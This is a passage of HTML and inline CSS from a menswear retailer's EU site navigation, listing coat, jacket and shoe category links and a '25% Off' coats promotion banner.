    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/gilets/"
       class="navigationLink-8539128444 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gilets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6026058854 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6026058854 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6026058854 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6026058854 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/jackets/"
       class="navigationLink-6026058854 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8374675923 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8374675923 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8374675923 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8374675923 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/raincoats/"
       class="navigationLink-8374675923 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Raincoats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8115844897 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8115844897 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8115844897 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8115844897 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/?prefn1=webFabric&amp;prefv1=wool"
       class="navigationLink-8115844897 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6073429185 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6073429185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6073429185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6073429185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/?prefn1=coatStyle&amp;prefv1=overcoat"
       class="navigationLink-6073429185 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Overcoats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3739285480 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3739285480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3739285480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3739285480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-3739285480 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6788240768 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6788240768 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6788240768 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6788240768 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6788240768) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6788240768 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6653131445 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6653131445 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6653131445 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6653131445 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/"
       class="navigationLink-6653131445 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2114073814 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2114073814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2114073814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2114073814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-2114073814 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7376498747 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7376498747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7376498747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7376498747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/corduroy-jackets/"
       class="navigationLink-7376498747 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Corduroy Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1083942263 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1083942263 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1083942263 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1083942263 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/linen-jackets/"
       class="navigationLink-1083942263 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7898861903 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7898861903 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7898861903 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7898861903 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-7898861903 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6679794905 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6679794905 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6679794905 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6679794905 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/?prefn1=webFabric&amp;prefv1=wool"
       class="navigationLink-6679794905 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Blazers & Coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7624889583 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7624889583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7624889583 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7624889583 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-7624889583 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7663776330 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7663776330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7663776330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7663776330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-7663776330 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2475109825 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2475109825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2475109825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2475109825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-2475109825 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-1column1row">

<style>
    

    .column1-5064922480 {
        
        background-size: cover;
        background-position: center;
        box-shadow: none;
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    @media only screen and (min-width: 768px) {
        .column1-5064922480 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1024px) {
        .column1-5064922480 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1366px) {
        .column1-5064922480 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }

    @media (min-width: 1024px) and (hover: none), (min-width: 1024px) and (pointer: coarse) {
        .column1-5064922480 [class^="single-image-bg-"] {
            background-position: center right;
        }
    }
</style>


    <div class="column1-5064922480 bg-none mps-bg-none mls-bg-none 
        ">

    <div class="m-left-xl ">
        <div class="experience-region experience-column1"><div class="experience-component experience-layouts-imageWithTextAndBtn">
<style>
    .image-wtab-5613123661 {
        padding: 0 0 0 0;
    }

    @media only screen and (min-width: 1024px) {
        .image-wtab-5613123661 {
            padding: 0 0 0 0;
        }
    }

    @media only screen and (min-width: 1366px) {
        .image-wtab-5613123661 {
            padding: 0 0 0 0;
        }
    }
</style>

<div class="position-relative imageWithTextAndBtn">
    <div class="slick-slide1  image-wtab-5613123661">
        <div class="experience-region experience-mainImage"><div class="experience-component experience-assets-singleImage">






    


<style>
    

    .experience-assets-singleImage {
        overflow: hidden;
    }

    .single-image1394257467 {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image1394257467-wraapper {
        border-radius: 0;
    }
    
    .single-image1394257467 {
        aspect-ratio: auto 750 / 1425;
    }
    
    .single-image1394257467.in-view {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image1394257467-wraapper .image-badge,
    .single-image-bg-1394257467 .image-badge {
        inset: 256px auto 0 13px;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 12px;
        border-top: none;
        border-bottom: none;
        border-left: none;
        border-right: none;
    }

    .single-image-bg-1394257467 {
        background-attachment: local;
        background-size: cover;
        background-position: center center;
        background-repeat: no-repeat;
        background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw39379cb2/merchAssets/AW25/blackfriday/Nav_CM_Desk_BlazersCoats2.jpg);
    }

    @media only screen and (min-width: 768px) {
        .single-image1394257467 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image1394257467.in-view {
            scale: 1;
            transition: all 1s;
        }
/* 
        .single-image-bg-1394257467.in-view {
            scale: 1;
            transition: all 1s;
        } */
        
        .single-image1394257467-wraapper .image-badge,
        .single-image-bg-1394257467 .image-badge {
            inset: 256px auto 0 13px;
            padding: 0 0 0 0;
            font-size: 12px;
        }

        .single-image-bg-1394257467 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw39379cb2/merchAssets/AW25/blackfriday/Nav_CM_Desk_BlazersCoats2.jpg);
        }
    }

    @media only screen and (min-width: 1024px) {
        .single-image1394257467 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image1394257467 {
            aspect-ratio: auto 562 / 724;
        }
        
        .single-image1394257467.in-view {
            scale: 1;
            transition: all 1s;
        }

        .single-image-bg-1394257467 {
            transition: all 0.8s ease-in-out;
        }

        .a--single-image-bg-1394257467:hover .single-image-bg-1394257467 {
            transform: scale(null);
        }
        
        .single-image1394257467-wraapper .image-badge,
        .single-image-bg-1394257467 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .single-image-bg-1394257467 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw39379cb2/merchAssets/AW25/blackfriday/Nav_CM_Desk_BlazersCoats2.jpg);
        }
    }

    @media only screen and (min-width: 1366px) {
        .single-image1394257467 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image1394257467.in-view {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image1394257467-wraapper .image-badge,
        .single-image-bg-1394257467 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }
        
        .single-image1394257467 {
            aspect-ratio: auto 562 / 724;
        }

        .single-image-bg-1394257467 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw39379cb2/merchAssets/AW25/blackfriday/Nav_CM_Desk_BlazersCoats2.jpg);
        }
    }
</style>

    <a class="a--single-image-bg-1394257467" href="https://www.charlestyrwhitt.com/eu/mens-coats/" >


    
        <div class=" overflow-hidden single-image1394257467-wraapper 
                     position-relative">
    
        
        
        

        <picture class="lozad" 
            
            data-alt="Coats &amp; Jackets" 
            
            data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw39379cb2/merchAssets/AW25/blackfriday/Nav_CM_Desk_BlazersCoats2.jpg">
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw39379cb2/merchAssets/AW25/blackfriday/Nav_CM_Desk_BlazersCoats2.jpg" media="(min-width: 1024px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw39379cb2/merchAssets/AW25/blackfriday/Nav_CM_Desk_BlazersCoats2.jpg" media="(min-width: 768px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw39379cb2/merchAssets/AW25/blackfriday/Nav_CM_Desk_BlazersCoats2.jpg" media="(min-width: 0px)"/>
            <img class="lozad single-image single-image1394257467 animation-element"
                alt="" 
                style="--focal-point-x:; --focal-point-y:" 
                miniTitle="Coats &amp; Jackets" 
                
                    width="562"
                    height="724"
                
            >
        </picture>
        
    </div>


    </a>
</div></div>
        <div class="experience-region experience-landingButton"></div>
        <div class="experience-region experience-landingButtonsGroup"></div>
        <div class="experience-region experience-landingText"></div>
        <div class="experience-region experience-landingCtaGroup"><div class="experience-component experience-layouts-textInfoCtaWrapper">

<style>
    .text-info-cta-wrapper-8250604552 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
        width: initial;
        top: 50%;
        bottom: auto;
        left: 3%;
        right: initial;
        rotate: 0deg;
    }
    
    
        .text-info-cta-wrapper-8250604552 {
            transform: none;
        }
    

    @media only screen and (min-width: 768px) {
        .dynamiclayout .text-info-cta-wrapper-8250604552 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 3%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-8250604552 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 3%;
            right: initial;
            rotate: 0deg;
        }
        
        
            .text-info-cta-wrapper-8250604552 {
                transform: none;
            }
        
    }
    @media only screen and (min-width: 1024px) {
        .dynamiclayout .text-info-cta-wrapper-8250604552 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 3%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-8250604552 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 3%;
            right: initial;
            rotate: 0deg;
        }
        
        
            .text-info-cta-wrapper-8250604552 {
                transform: none;
            }
        
    }
    @media only screen and (min-width: 1366px) {
        .dynamiclayout .text-info-cta-wrapper-8250604552 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 3%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-8250604552 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 3%;
            right: initial;
            rotate: 0deg;
        }

        
            .text-info-cta-wrapper-8250604552 {
                transform: none;
            }
        
    }
</style>


    <div class="text-info-cta-wrapper-8250604552
        
        
        
        
        
        
        position-absolute">
        
        <div class="cta-wrapper-center2 
                    text-center 
                    mps-text-center 
                    mls-text-center 
                    ls-text-center">
            <div class="experience-region experience-textInfoCtaWrapper"><div class="experience-component experience-assets-textInfoTitle">



<style>
    .text-info-title-6414867295--title {
        font-size: 35px;
        padding: 0;
        margin: 0;
        font-weight: none;
        text-shadow: none;
        min-height: auto;
    }

    

    

    

    

    

    @media only screen and (min-width: 768px) {
        .text-info-title-6414867295--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: 100;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .text-info-title-6414867295--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: 100;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-title-6414867295--title {
            font-size: 35px;
            padding: 0;
            margin: null;
            font-weight: 100;
            min-height: auto;
        }
    }
</style>



<div class="animation-element m-bottom-s text-center mps-text-center mls-text-center ls-text-center text-info-title-6414867295">
    
        <h1 
         
        class="text-info-title-6414867295--title uppercase bold  font__secondary gold mps-gold mls-gold ls-gold">
            Coats & Jackets
        </h1>
    
</div>
</div><div class="experience-component experience-assets-textInfoTitle">



<style>
    .text-info-title-4486373092--title {
        font-size: 35px;
        padding: 0;
        margin: 0;
        font-weight: none;
        text-shadow: 1px 1px 13px rgba(0,0,0,0.53)  ;
        min-height: auto;
    }

    

    

    

    

    

    @media only screen and (min-width: 768px) {
        .text-info-title-4486373092--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: none;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .text-info-title-4486373092--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: none;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-title-4486373092--title {
            font-size: 35px;
            padding: 0;
            margin: null;
            font-weight: 0;
            min-height: auto;
        }
    }
</style>



<div class="animation-element m-bottom-xs text-center mps-text-center mls-text-center ls-text-center text-info-title-4486373092">
    
        <h1 
         
        class="text-info-title-4486373092--title uppercase bold font__secondary gold mps-gold mls-gold ls-gold">
            25% Off
        </h1>
    
</div>
</div></div>
        </div>
    </div>

</div></div>
        <div class="experience-region experience-shoppableImageProducts"></div>
        <div class="experience-region experience-shoppableLinkDots"></div>
    </div>
</div>
</div></div>
    </div>
</div>
</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9828035411 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9828035411 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9828035411 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9828035411 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
class="navigationItem-9828035411 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shoes
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shoes
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7409128360 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7409128360 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7409128360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7409128360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






